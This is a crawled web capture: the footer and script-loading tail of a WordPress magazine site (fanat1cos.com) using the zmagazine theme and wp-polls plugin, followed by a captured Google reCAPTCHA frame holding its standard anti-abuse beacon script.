                <nav class="footer-menu zm-secondary-menu text-right zm-footer-menu">
					                </nav>
            </div>
        </div>
    </div>
</div>
        </footer>
        <!-- End footer area -->
   	</div>
    <!-- Body main wrapper end -->
    

    <!-- Placed js at the end of the document so the pages load faster -->
    <!-- Powered by WPtouch: 4.3.62 -->	<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.fanat1cos.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/plugins.js?ver=6.7.4" id="zmagazine-plugins-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/owl.carousel.min.js?ver=6.7.4" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/main.js?ver=6.7.4" id="zmagazine-main-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HACyn02KtCYj-IdNKOVORQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769000433334');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>